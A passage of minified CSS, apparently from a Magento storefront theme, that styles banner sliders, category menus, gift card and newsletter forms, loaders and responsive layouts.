.slide-2 .text-content h2{font-size:26px;letter-spacing:-1px}#banner-slider-demo-11 .slide-2 .text-content p span{font-size:12px;display:block}.category-banner .banner-text h2,.category-boxed-banner .banner-text h2,.owl-banner-carousel .content-17.type1 h2{font-size:28px}#parallax_01 .parallax-content-13 img.quote,#parallax_04 .parallax-content-13 img.quote{width:20px}#parallax_01 .parallax-content-13 em,#parallax_04 .parallax-content-13 em{font-size:12px;margin:0 5px}#parallax_01 .parallax-content-13 h2{font-size:35px;margin:4px 0 7px}#parallax_01 .parallax-content-13 p{font-size:11px;margin:0}#parallax_02,#parallax_03{padding:50px 0}#parallax_02 .parallax-content-13 .text-content em{font-size:12px}#parallax_02 .parallax-content-13 .text-content h2{font-size:35px;letter-spacing:-2px}#parallax_02 .parallax-content-13 .text-content p span{font-size:12px;padding-left:6px;display:block}#parallax_02 .parallax-content-13 .text-content p a{font-size:10px;padding:6px 13px;margin-left:10px;margin-top:5px}#parallax_03 .parallax-content-13 .text-content p a{font-size:10px;padding:6px 13px;margin-left:0;margin-top:5px}#parallax_04 .parallax-content-13 h2{font-size:22px;margin:4px 0 7px;letter-spacing:-1px}#parallax_04 .parallax-content-13 p{font-size:10px}#parallax_04 .parallax-content-13 a.btn.btn-default{font-size:10px;padding:5px 20px}#banner-slider-demo-14 .slide-2 .text-content a{font-size:10px;padding:6px 0;margin-left:0;margin-top:5px}#banner-slider-demo-15 .content em{font-size:9px}#banner-slider-demo-15 .content h2{font-size:22px}#banner-slider-demo-15 .content hr{margin:5px 0}.img-desc-home15{margin-top:-88px;padding:0 25px}.img-desc-home15 hr{width:90px;margin:15px 0}.img-desc-home15 a,.img-desc-home15 p{font-size:15px}.owl-banner-carousel .content-17.type1 em{font-size:11px;margin-bottom:-2px;margin-left:4px}#banner-slider-demo-16 .text-content em{font-size:13px;margin:0 0 -5px}#banner-slider-demo-16 .text-content h2{font-size:40px;letter-spacing:0}#banner-slider-demo-16 .text-content p{margin:0}#banner-slider-demo-16 .text-content p span{font-size:14px;padding-left:2px}#banner-slider-demo-16 .text-content p a{font-size:9px;padding:5px 11px;margin-left:5px;margin-top:5px}}.catalog-category-view .infinite-loader+.toolbar.toolbar-products .limiter,.sticky-header .sw-megamenu.navigation li.level0.fl-right{float:none}#totop{height:40px;position:fixed;right:15px;width:40px;z-index:9999;bottom:0;background-color:#404040;font-size:16px;color:#fff;text-align:center;line-height:1;padding:11px 0;display:none;border-radius:5px 5px 0 0}#totop:hover{background-color:#555}i.ajax-loader{border:1px solid #08c;border-radius:20px;border-bottom-color:transparent!important}i.ajax-loader.small{width:16px;height:16px;border-width:2.5px}i.ajax-loader.large{width:32px;height:32px;border-width:2.5px}.cms-index-index .onepage-category,.onepage-category .category-detail .menu-popup>ul{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.onepage-category>.category-list{width:80px;text-align:left;position:relative;float:left;background:#000;padding:46px 0 146px;z-index:5}.onepage-category>.category-list>ul{position:relative;z-index:2;list-style:none;padding:30px 0 0;transition:.3s;margin-bottom:0}.onepage-category>.category-list>ul>li>a{color:#fff;width:auto;line-height:78px;display:inline-block;white-space:nowrap;position:relative;transition:.3s}.onepage-category>.category-list>ul>li>a>em{font-size:32px;width:80px;display:inline-block;text-align:center;vertical-align:middle}.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-container,.form-giftregistry-edit .field.date input,.onepage-category>.category-list>ul>li>a>em>img{vertical-align:middle}.onepage-category>.category-list>ul>li>a>span{display:inline-block;vertical-align:middle;opacity:0;visibility:hidden;width:0;transition:.3s;font-size:16px;font-weight:600;position:relative;overflow:hidden}.onepage-category>.category-list>ul>li>a:after{content:"";width:16px;height:16px;position:absolute;display:block;right:-15px;top:50%;margin-top:-8px;border:8px solid transparent;transition:.3s}.onepage-category>.category-list>ul>li>a.active,.onepage-category>.category-list>ul>li>a:hover{background-color:#00d59d}.onepage-category>.category-list>ul>li>a:hover>span{opacity:1;visibility:visible;width:auto;padding-right:50px}.onepage-category>.category-list>ul>li>a.active:after,.onepage-category>.category-list>ul>li>a:hover:after{border-left-color:#00d59d}.onepage-category>.category-details{float:right;width:calc(100% - 100px);padding:0 100px 146px;min-height:80vh}.onepage-category .category-detail .title-menu>a{font-size:26px;color:#000;text-decoration:none;line-height:100px;display:inline-block;font-weight:300;margin-top:70px}.onepage-category .category-detail .title-menu>a.parent:after{display:inline-block;content:"\f813";font-family:porto-icons;margin-left:18px;font-size:18px;vertical-align:middle;line-height:36px}.onepage-category .category-detail .title-menu>a.parent.opened:after{content:"\f810"}.onepage-category .category-detail .title-menu>.menu-popup{position:absolute;left:-25px;top:100%;display:none;width:calc(100% + 50px);z-index:3;background-color:#fff;border:1px solid #bebebe;border-radius:5px;padding:50px 0}.onepage-category .category-detail .title-menu>.menu-popup:before{content:"";border:8px solid transparent;width:16px;height:16px;display:block;border-bottom-color:#bebebe;position:absolute;top:-16px;left:90px}.onepage-category .category-detail .title-menu>.menu-popup:after{content:"";border:7px solid transparent;width:14px;height:14px;display:block;border-bottom-color:#fff;position:absolute;top:-13px;left:91px}.onepage-category .category-detail .menu-popup ul{list-style:none;padding:0;margin:0}.onepage-category .category-detail .menu-popup>ul>li{float:left;border-left:1px solid #bebebe;margin:10px 0;padding:30px 0}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:20%;padding-left:4%;padding-right:4%}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{color:#000;font-size:16px;line-height:2.5}.onepage-category .category-detail .menu-popup>ul>li>a{font-weight:700;text-transform:uppercase}.onepage-category .category-detail .products-area,.products-upsell{margin:0 -10px}.onepage-category .category-detail .products-area .category-link{float:right;margin-top:-70px;margin-right:10px;position:relative;z-index:2;min-width:119px;height:40px;border:2px solid #000;color:#000;border-radius:5px;line-height:36px;text-align:center;text-decoration:none;text-transform:uppercase;font-weight:600;transition:.3s}.onepage-category .category-detail .products-area .category-link:hover{background-color:#000;color:#fff}.onepage-category .category-detail .products div.item{float:left;padding:10px}.onepage-category .category-detail .product-item-photo{border:0;padding:0;border-radius:0}.onepage-category .category-detail .products div.item .product-item-photo{width:100%;min-height:60px;display:block;position:relative;z-index:0;overflow:hidden;border-radius:0;background:#fff}.onepage-category .category-detail .products div.item .product-item-details{padding:15px 0;text-align:left}.onepage-category .category-detail .products div.item .product-item-details .product-item-name a{font-size:14px;font-weight:600;color:#000}.onepage-category .category-detail .products div.item .product-item-details .price{font-weight:300;font-size:30px}.onepage-category .category-detail .products div.item .product-item-details .old-price .price{font-size:20px}.onepage-category .category-detail .product-item-photo:before{content:"";display:block;background:#000;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;opacity:0;visibility:hidden;transition:.3s}.onepage-category .category-detail .product-item-info:hover .product-item-photo:before{opacity:.7;visibility:visible}.onepage-category .category-detail .product-item-photo .product-item-inner{padding:0;z-index:3;left:15px;bottom:15px}.onepage-category .category-detail .product-item-photo .product-item-inner .product-item-actions a,.onepage-category .category-detail .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart{background-color:transparent;border-color:#fff;color:#fff;width:50px;height:50px;line-height:47px;font-size:18px;margin:0 1px}.onepage-category .category-detail .product-item .tocart:before{font-size:21px;display:inline-block}.onepage-cat.category-list{position:absolute;left:0;top:0;min-height:100%}.onepage-category>.category-list>ul.fixed-top{position:fixed;left:0;top:70px}.onepage-category>.category-list>ul.fixed-bottom{position:fixed;left:0;bottom:0}.onepage-category>.category-list>ul.absolute-bottom{position:absolute;top:auto;bottom:0}.onepage-category .menu-popup a>span>span.cat-label{top:3px;right:-35px;font:inherit;font-size:9px;padding:2px;z-index:1;border-radius:2px;line-height:1;border:1px solid #777;position:absolute}#banner-slider-demo-19 .slide-content h2{font-size:80px;font-weight:800;line-height:.9;letter-spacing:-6px;margin-left:-5px}#banner-slider-demo-19 .slide-content p{font-size:20px;margin-bottom:50px;font-weight:300}#banner-slider-demo-19 .slide-content a.btn-line{color:#000;font-size:14px;font-weight:700;border:2px solid #000;padding:0 34px;height:57px;display:inline-block;line-height:53px;border-radius:8px;text-decoration:none}#banner-slider-demo-19 .slide-content a.btn-line:hover{color:#fff;background-color:#000}.block-header-customer-login.open,.category-detail .product-item-info:hover .product-item-inner{visibility:visible;opacity:1}#giftcard-form input#giftcard-code{border-radius:3px 0 0 3px}#giftcard-balance-lookup .giftcard.info,.bundle-actions{margin-bottom:15px}.gift-wrapping-item>span{background-color:#f2f2f2}#giftcard-form button.action-add,#giftcard-form button.redeem{height:32px;line-height:1;font-size:13px}.column .block-addbysku .action.add{min-width:32px}.giftcard-account button.primary{height:32px;line-height:1}.column .block-addbysku .action.add:before,.form-add-invitations .action.add:before{content:'\f881'}.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add{min-width:32px;margin:20px 0}.hasDatepicker+.ui-datepicker-trigger:before{content:'\f865'}.block-category-event{border-radius:5px;text-align:left;padding:10px 20px!important}.block-category-event>div.event-title{padding-right:50px;margin-right:20px}.block-category-event .event-title em{float:left;font-size:30px;margin-right:8px;color:#000}.block-category-event .event-title p{margin:0;text-transform:uppercase}.block-category-event .event-title h4{margin:3px 0;color:#000;text-transform:uppercase;white-space:nowrap}.block-category-event>div.event-desc{float:right;color:#08c;font-size:18px;font-weight:700;text-transform:uppercase;line-height:101px;margin-right:20px}.block-category-event .event-ticker .dates>div>span.desc{color:#08c;text-transform:uppercase;font-style:italic;font-size:13px}.block-category-event .event-ticker .dates>div>span.year-month{background-color:#000;color:#fff;text-transform:uppercase;font-size:13px;padding:5px 10px;line-height:1;border-radius:3px}.block-category-event .event-ticker .dates>div>span.time{padding:3px 0}.block-category-event .event-ticker .dates>div>span.date{font-size:24px;font-weight:600;color:#000;padding:0 0 3px}.block-category-event .event-ticker .dates>div{margin:0 10px;display:inline-block}.block-category-event .event-ticker .ticker .value{font-size:30px;font-weight:600;color:#000}.block-category-event .event-ticker .ticker .label{background-color:#000;color:#fff;text-transform:uppercase;font-size:13px;padding:5px 10px;line-height:1;border-radius:3px;min-width:70px}.block-category-event .event-ticker .ticker li{margin:0 7px}.block-category-event.open>div.event-desc{line-height:65px}@media(max-width:1199px){#banner-slider-demo-19 .slide-content h2{font-size:40px;line-height:.9;letter-spacing:-3px;margin-left:-2.5px}#banner-slider-demo-19 .slide-content p{font-size:12px;margin-bottom:20px}#banner-slider-demo-19 .slide-content a.btn-line{font-size:10px;padding:0 16px;height:30px;line-height:26px;border-radius:4px}.onepage-cat.category-list+.main.container{padding:0 50px}.onepage-category .category-detail .menu-popup ul>li>a{font-size:11px}.onepage-category .category-detail .menu-popup>ul.columns5>li{padding:10px 2%}.onepage-category .category-detail .title-menu>.menu-popup{padding:10px 0}.onepage-category .category-detail .title-menu>a{margin-top:46px}}.product.info.detailed.sticky .product.data.items>.item.content{margin:0;padding-bottom:25px}.product-tabs-container{position:fixed;left:0;top:0;width:100%;padding:15px 0;z-index:3;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.1);text-align:center}.product-tabs-container.has-sticky-header{top:44px}.product-tabs-container .data.item.title{display:inline-block;font-size:13px;padding:0 10px}.product-tabs-container .data.item.title:first-child,.searchanise-result-index .snize-search-results-main-content #snize-search-results-list-mode .snize-price-list span.snize-price{padding-left:0}.product-tabs-container .data.item.title>a{color:#777;padding:10px 0}.authentication-wrapper{line-height:50px;margin-top:0!important;margin-left:20px}.filter-options-content .ln_slider_container{width:93%;width:calc(100% - 14px);margin:15px 7px 0}#ln_slider_price .ui-slider-handle{margin-top:-5px;background:#08c;height:18px;width:13px;border-radius:5px;margin-left:-7px}#ln_slider_price.ui-slider-horizontal{height:7px;margin-bottom:15px;background:#1ab2ff;box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.38)}#ln_price_attribute{padding:10px 5px}.sidebar.sidebar-main .block-category-list ol.items li.item{padding:0;margin:0;float:left;width:100%}.sidebar.sidebar-main .block-category-list ol.items li.item a{display:inline-block;margin:0 0 5px;font-size:14px;line-height:normal;transition:.3s ease-out;color:#666;padding:0 0 0 20px;position:relative}.sidebar.sidebar-main .block-category-list ol.items li.item a:before{content:"";position:absolute;height:12px;width:12px;border:1px solid #c32847;left:0;border-radius:50%;top:3px}.page-main .block.block-category-list{margin-bottom:14px}.block-category-list .block-title,.sidebar>.block.filter .options dt{padding:10px 15px;margin:0;font-size:13px;font-weight:700;text-transform:uppercase;border:1px solid #ddd;background-color:#f5f5f5;position:relative;cursor:pointer;border-radius:7px 7px 0 0;display:block;text-decoration:none}.block-category-list .block-content,.sidebar>.block.filter .options dd{margin:0;padding:10px 15px;font-size:13px;border:1px solid #ddd;border-top:0;border-radius:0 0 7px 7px;background-color:#fbfbfb}.block-header-customer-login{position:absolute;right:0;min-width:300px;background:#fff;z-index:9;padding:20px;border-radius:6px;box-shadow:0 0 5px rgba(0,0,0,.3);border-top:4px solid #08c;margin-top:10px;visibility:hidden;opacity:0;transition:.3s}.block-header-customer-login:before{content:"";border:5px solid transparent;border-bottom-color:#08c;position:absolute;top:-14px;right:30px}.account-nav .nav>li>a,.account-nav .nav>li>strong{padding:8px 15px;border-bottom:1px solid #ddd;display:block}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:18px;display:none}.ln_overlay img,.loading-mask .loader>img{max-width:32px}.account .sidebar.sidebar-main:before{border:none}.account .sidebar .product-items .product-item-name a{overflow:visible;white-space:normal;text-overflow:unset}.account .block-reorder .product-item .field.item{display:inline-block;vertical-align:top}.account .block-reorder .product-item-name{display:inline-block;width:calc(100% - 30px);vertical-align:top}.account-nav .nav>li{padding:0;position:relative;line-height:1.3;margin:0}.account-nav .nav>li>a:before,.account-nav .nav>li>strong:before{content:'\f821';font-family:porto-icons;position:absolute;left:5px}@media(min-width:768px){.filter-toggle{border:1px solid #ccc;font-weight:400;color:#777;text-align:center;width:auto;line-height:26px;background-color:#fff;margin-left:5px;border-radius:3px;text-decoration:none;padding:0 10px;display:inline-block}.filter-toggle:hover{color:#777}.filter-toggle.active{color:#fff;background-color:#08c;border-color:#08c}.column.main.toggle-close{width:100%!important}.sidebar.sidebar-main.toggle-close{margin-left:-300px;opacity:0;visibility:hidden}}@media(max-width:767px){.banner-content-6 .text-content em{font-size:16.26px}.banner-content-6 .text-content h2{font-size:54.12px}.banner-content-6 .text-content p span{font-size:13.64px}.banner-content-6 .text-content p a{font-size:12px;padding:7px 15px}.cms-index-index .onepage-category,.onepage-category,.onepage-category .category-detail .menu-popup>ul{display:block}.onepage-category>.category-list{width:auto;float:none;padding:0;min-height:0;position:static;margin-bottom:20px}.onepage-cat.category-list+.main.container,.onepage-category>.category-details{float:none;width:auto;padding:0 15px}.onepage-category>.category-list>ul{padding:0;position:static!important}.onepage-category>.category-list>ul>li{margin:0;display:inline-block}.block-header-customer-login,.onepage-category>.category-list>ul>li>a:after,.onepage-category>.category-list>ul>li>a:hover>span{display:none}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:50%;padding:10px 15px}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(odd){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{font-size:14px}.product-tabs-container.has-sticky-header:not(.has-mobile-sticky-header){top:0}.product-tabs-container.has-sticky-header.has-mobile-sticky-header{top:64px}}.ajax-products{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding:0 85px}.ajax-products>.category-list{border-right:1px solid #dcdcdc;padding:70px 15px}.ajax-products>.category-list>span{display:block;font-size:20px;font-weight:600;color:gray;margin-bottom:10px}.ajax-products>.category-list>ul{list-style:none;padding:0}.ajax-products>.category-list>ul>li{padding:10px 0}.ajax-products>.category-list>ul>li>a{display:block;text-transform:uppercase;color:#000;font-weight:700;font-size:12px;position:relative;padding-left:20px}.ajax-products>.category-list>ul>li>a:before{content:"\f87d";font-family:porto-icons;margin-right:10px;display:inline-block;width:11px;position:absolute;left:0}.ajax-products>.category-list>ul>li>a.active:before{content:"\f87c"}.ajax-products>.category-detail{position:relative;min-height:70vh;padding:70px 15px}.ajax-products>.category-detail>h2{text-align:center;margin:30px 0;font-size:26px;color:#000;text-transform:uppercase;font-weight:700;letter-spacing:10px}.ajax-products>.category-detail>.ajax_products_loader{position:absolute;left:0;top:0;width:100%;height:100%;z-index:9;background-color:rgba(255,255,255,.5)}.load-more-area{text-align:center;margin:30px 0}.load-more-area>a{display:inline-block;font-size:12px;font-weight:600;line-height:1;background-color:#000;color:#fff;letter-spacing:3px;transition:.3s;box-shadow:3px 3px 0 rgba(0,0,0,.5)}.load-more-area>a:hover{color:#fff}.full-width-image{text-align:center;padding:200px 0;background-size:cover}.full-width-image>h3{font-size:90px;color:#fff;font-weight:600;letter-spacing:-5px}.full-width-image>a{display:inline-block;font-size:12px;font-weight:600;line-height:1;background-color:#fff;color:#000;letter-spacing:3px;transition:.3s;box-shadow:3px 3px 0 rgba(255,255,255,.5);margin:20px 0}#home-content-slider-demo-20 .item>div.content{max-width:40%}#home-content-slider-demo-20 .item>div.content>h3{color:#fff;font-size:60px;font-weight:600;letter-spacing:-4px;margin-bottom:20px}#home-content-slider-demo-20 .item>div.content>a,.full-screen-slider #banner-slider-demo-20 .item>div.content>a{background-color:#fff;color:#000;padding:20px 45px;box-shadow:3px 3px 0 rgba(255,255,255,.5);margin:20px 0;letter-spacing:3px;display:inline-block;text-transform:uppercase;transition:.3s}#home-content-slider-demo-20 .item>div.content>a{font-size:12px;font-weight:600;line-height:1}.full-screen-slider{height:100vh;position:relative}.ln_overlay,ul.scene,ul.scene>li.layer{height:100%;width:100%}.full-screen-slider:after{content:"\f110";font-family:porto-icons;position:absolute;left:50%;top:50%;font-size:20px;margin-top:-18px;margin-left:-10px;animation:2s linear infinite spin;color:#777;z-index:1}.full-screen-slider #banner-slider-demo-20 .item>div.content{text-align:left;position:absolute}.full-screen-slider #banner-slider-demo-20 .item>div.content>h2{line-height:.9;font-size:80px;font-weight:600}.full-screen-slider #banner-slider-demo-20 .item>div.content>a{font-size:12px;font-weight:700;line-height:1}#banner-slider-demo-20+.owl-thumbs{position:absolute;right:100px;bottom:50px;width:30%;z-index:2}#banner-slider-demo-20+.owl-thumbs button{width:auto;height:auto;padding:0;border:0;margin:0;float:left;max-width:33.33%;background:0 0}#banner-slider-demo-20+.owl-thumbs button img{border:3px solid transparent}#banner-slider-demo-20+.owl-thumbs button.active img{border-color:rgba(255,255,255,.5)}.block-bundle-summary .moved-add-to-links .product-addto-links .action{width:40px;height:40px;line-height:38px;margin-right:5px}.block-bundle-summary .moved-add-to-links .action.mailto.friend,.product-info-main+.product-add-form .product-addto-links+a.action.mailto,.product-info-main+.product-add-form .product-addto-links>a.action{width:43px;height:43px;line-height:41px}.animation-wave{-webkit-animation:20s linear .1s infinite wave;-moz-animation:20s linear .1s infinite wave;animation:20s linear .1s infinite wave}.animation-spin{-moz-animation:20s linear infinite spin;-o-animation:20s linear infinite spin;-webkit-animation:20s linear infinite spin;animation:20s linear infinite spin}@-webkit-keyframes wave{0%{-webkit-transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0);-moz-transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0);transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0)}100%{-webkit-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);-moz-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg)}}@-moz-keyframes wave{0%{-webkit-transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0);-moz-transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0);transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0)}100%{-webkit-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);-moz-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg)}}@-ms-keyframes wave{0%{-webkit-transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0);-moz-transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0);transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0)}100%{-webkit-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);-moz-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg)}}@keyframes wave{0%{-webkit-transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0);-moz-transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0);transform:rotateZ(0) translate3d(0,10%,0) rotateZ(0)}100%{-webkit-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);-moz-transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg);transform:rotateZ(360deg) translate3d(0,10%,0) rotateZ(-360deg)}}.product-reviews-summary.empty .reviews-actions:before{content:'\f844''\f844''\f844''\f844''\f844';display:inline-block;vertical-align:middle;font-family:porto-icons;color:#c3c5c9;letter-spacing:3px;font-size:12px}.product-item-photo:hover .product-image-photo.hover_image{z-index:3}.product-social-links .at-resp-share-element .at-share-btn:focus,.product-social-links .at-resp-share-element .at-share-btn:hover{-webkit-transform:none;transform:none}.product-social-links .at-resp-share-element .at-share-btn{margin:0 4px}.product-social-links .addthis_inline_share_toolbox{margin:0 0 15px -4px}.ln_overlay .loader:before,.loader:before{font-size:30px;margin-top:-15px;margin-left:-15px;color:#777;left:50%;top:50%;position:absolute}.product-social-links .action.mailto+.addthis_inline_share_toolbox{margin-top:15px}#at-expanded-menu-host .at-expanded-menu-load{line-height:1;height:auto}.loader:before{content:"\f110";font-family:porto-icons;animation:2s linear infinite spin}.minicart-wrapper .action.showcart .counter.qty .loader:before{content:"\f110";font-family:porto-icons;-moz-animation:2s linear infinite spin;-o-animation:2s linear infinite spin;-webkit-animation:2s linear infinite spin;animation:2s linear infinite spin;position:absolute;top:50%;left:50%;font-size:16px;margin-top:-9px;margin-left:-8px;color:#777}.ln_overlay{background-color:rgba(255,255,255,.5);opacity:1;left:0;position:fixed;top:0;z-index:555;display:none}.fotorama__arr,.fotorama__fullscreen-icon{width:50px}.ln_overlay .loader:before{content:"";-moz-animation:1.5s linear infinite spin;-o-animation:1.5s linear infinite spin;-webkit-animation:1.5s linear infinite spin;animation:1.5s linear infinite spin;display:inline-block;vertical-align:middle;border:2.5px solid #08c;border-radius:20px;border-bottom-color:transparent!important;width:32px;height:32px}.infinite-loader .btn-load-more,.infinite-loader .loading{color:#555;font-size:13px;padding:10px 40px;border-radius:0;font-family:'Open Sans';text-decoration:none;font-weight:600;background-color:#fff;width:100%;line-height:30px}.ln_overlay .ajax-loader{position:absolute;left:50%;top:50%;margin-top:-16px;margin-left:-16px}.infinite-loader{text-align:center;margin:20px 0 0}.infinite-loader .loading{display:none;text-transform:uppercase;border:2px solid #f1f1f1}.infinite-loader .loading i.ajax-loader{margin-right:15px;width:16px;height:16px;border-width:2.5px}.infinite-loader .btn-load-more{text-transform:uppercase;border:2px solid #f1f1f1;display:inline-block}.form-find-area .form-title,.offer-deal .item .content h3 a,.subscribe-form .content h3,.subscribe-form .content p{color:#151515;text-transform:uppercase}.owl-item.loading .product-item-photo{min-height:100px}.owl-theme.owl-bottomright-narrow .owl-controls{position:absolute;right:0;bottom:0;margin:0}.owl-theme.owl-bottomright-narrow .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:25px;background:#000;border-radius:0;margin:1px 1px 1px 0;padding:0;width:90px;height:90px;line-height:90px;opacity:1}.form-find-area{border-top:2px solid #1fc0a0;box-shadow:0 1px 5px 0 rgba(0,0,0,.1);padding:40px 40px 38px}.form-find-area .form-title{font-family:Oswald;font-size:22px;line-height:35px;font-weight:400;text-align:center;margin:0 0 5px}.form-find-area select{width:100%;color:#747474;font-size:13.5px;margin:11px 0;border-radius:5px;padding:0 15px;height:47px}.list-category .group .content{position:relative;margin:15px 0}.list-category .group .content h3{position:absolute;bottom:0;left:0;display:inline-block;background-color:#242424;font-size:22px;font-family:Oswald;text-transform:uppercase;color:#fff;font-weight:400;padding:5px 15px;margin:0}.offer-deal .item .content h3 a{font-family:Oswald;font-size:49px;font-weight:600;line-height:35px;text-decoration:none}.offer-deal .item .content p{font-family:Oswald;font-size:26px;font-weight:400;line-height:35px;text-transform:uppercase;color:#4c4c4c}.offer-deal .item .content .btn-default{font-family:Oswald;font-size:15px;font-weight:400;text-transform:uppercase;padding:10px 25px;margin-top:15px}.offer-deal .item .content .btn-default:hover{background-color:inherit}.subscribe-form .content h3{font-family:Oswald;font-size:35px;font-weight:600;margin:0 0 5px}.subscribe-form .content p{font-family:Oswald;font-size:20px;font-weight:400}.subscribe-form .validation-advice{position:absolute}.subscribe-form .block.newsletter{width:auto;max-width:475px;display:inline-block;vertical-align:middle}.subscribe-form .block.newsletter .control:before{line-height:44px;margin-left:20px}.subscribe-form .block.newsletter .control input{background-color:#fff;color:#686865;height:44px;border:none;font-size:14px;padding-left:50px;float:left;max-width:475px;width:100%;border-radius:5px 0 0 5px;padding-right:0;margin-right:0}.subscribe-form .block.newsletter .control div.mage-error{position:absolute;bottom:-65px}.subscribe-form .block.newsletter .actions .action.subscribe{height:44px;line-height:44px;padding:0 20px;text-transform:uppercase;border-radius:0 5px 5px 0;opacity:1;background-color:#1fc0a0}@media (max-width:1199px) and (min-width:992px){.form-find-area{padding:18px 40px 16px}}@media (max-width:1679px){.owl-theme.owl-bottomright-narrow .owl-controls .owl-nav [class*=owl-]{width:60px;height:60px;line-height:60px}}@media (max-width:640px){#banner-slider-demo-3 .slide1-content img.quote,#banner-slider-demo-4 .slide1-content img.quote,#banner-slider-demo-8 .slide1-content img.quote{width:15px}#banner-slider-demo-3 .slide1-content em,#banner-slider-demo-4 .slide1-content em{font-size:14px;margin:0 3px}#banner-slider-demo-3 .slide1-content h2,#banner-slider-demo-4 .slide1-content h2{font-size:38px;margin:1px 0 5px}#banner-slider-demo-3 .slide1-content p,#banner-slider-demo-3 .slide3-content em,#banner-slider-demo-4 .slide1-content p,#banner-slider-demo-4 .slide3-content em,#banner-slider-demo-8 .slide1-content p{font-size:14px}#banner-slider-demo-3 .slide2-content em,#banner-slider-demo-4 .slide2-content em{font-size:14px;margin-left:3px}#banner-slider-demo-3 .slide2-content h2,#banner-slider-demo-4 .slide2-content h2{font-size:39px;margin:0 0 5px}#banner-slider-demo-3 .slide2-content p,#banner-slider-demo-4 .slide2-content p{font-size:8px;margin-left:4px;margin-bottom:15px}#banner-slider-demo-3 .slide2-content p span.split,#banner-slider-demo-4 .slide2-content p span.split,#banner-slider-demo-8 .slide2-content p span.split{margin:0 7px 0 8px}#banner-slider-demo-3 .slide2-content a.btn-default,#banner-slider-demo-3 .slide3-content a.btn-default,#banner-slider-demo-4 .slide2-content a.btn-default,#banner-slider-demo-4 .slide3-content a.btn-default,#banner-slider-demo-8 .slide2-content a.btn-default,#banner-slider-demo-8 .slide3-content a.btn-default{font-size:8px;width:80px;height:25px;line-height:25px;padding:0;margin-right:1px}#banner-slider-demo-3 .slide3-content h2,#banner-slider-demo-4 .slide3-content h2{font-size:38px;margin-bottom:8px}#banner-slider-demo-8 .slide1-content em{font-size:12px;margin:0 3px}#banner-slider-demo-8 .slide1-content h2{font-size:23px;margin:1px 0 5px}#banner-slider-demo-8 .slide2-content em{font-size:12px;margin-left:3px}#banner-slider-demo-8 .slide2-content h2{font-size:23px;margin:0 0 5px}#banner-slider-demo-8 .slide2-content p{font-size:8px;margin-left:4px;margin-bottom:5px}#banner-slider-demo-18 .content-1 h4,#banner-slider-demo-18 .content-2 h4,#banner-slider-demo-8 .slide3-content em{font-size:12px}#banner-slider-demo-8 .slide3-content h2{font-size:23px;margin-bottom:8px;margin-top:5px}body.boxed .page-wrapper{width:460px}.homepage-grid-banner .grid1 .content h2{font-size:42.43px}.homepage-grid-banner .grid1 .content p{font-size:17.68px;margin-bottom:6px;margin-right:2.4px}.products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart{width:40px;padding:0 12px}.full-width-image-banner p,.products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart span{display:none}.category-boxed-banner .banner-text a.shop-now{margin-left:10px;font-size:9px}.full-width-image-banner{height:200px}.full-width-image-banner .content{margin-top:-16px}.full-width-image-banner h2{margin:0;font-size:30px;line-height:1.1}#banner-slider-demo-18 .content-1{padding:11px 7px 5px;margin-left:-53px;margin-top:-32px}#banner-slider-demo-18 .content-1>div:first-child{padding-right:2px}#banner-slider-demo-18 .content-1 p{font-size:7px;margin-left:2px}#banner-slider-demo-18 .content-1 h3{font-size:22px}#banner-slider-demo-18 .content-1 h3 b{margin-top:-6px}#banner-slider-demo-18 .content-1 em,#banner-slider-demo-18 .content-2 em{font-size:6px;margin-right:1px}#banner-slider-demo-18 .content-1 h5,#banner-slider-demo-18 .content-2 h5{font-size:6px;margin-top:-1px}#banner-slider-demo-18 .content-2{right:8px;bottom:8px}#banner-slider-demo-18 .content-2>div{padding:3px 6px}#banner-slider-demo-18 .content-2>div:first-child{margin:-1px 0;padding-left:9px}#banner-slider-demo-18 .content-2 p{font-size:7px;margin-left:1px}#banner-slider-demo-18 .content-2 h3{font-size:16px}#banner-slider-demo-18 .content-2 a{font-size:6px;margin-right:-3px}#newsletter_popup{padding:40px 10px 25px;width:100%!important}}.container:after,.single-images .caption:after,.weltpixel-quickview-catalog-product-view .product-info-main 